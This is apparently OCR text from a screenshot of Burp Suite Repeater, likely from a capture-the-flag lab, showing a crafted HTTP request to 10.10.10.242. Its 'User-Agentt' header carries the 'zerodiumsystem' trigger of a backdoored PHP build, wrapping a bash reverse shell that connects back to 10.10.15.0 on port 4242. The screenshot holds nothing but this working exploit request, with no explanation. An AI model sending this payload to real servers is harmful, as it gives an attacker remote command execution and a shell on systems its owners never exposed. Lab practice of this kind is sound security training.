 Burp Suite Community Edition v2021.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.10.10.242 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
5 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >& /dev/tcp/10.10.15.0/4242 0>&1'");
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pre... Raw Render \n Actions
1
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)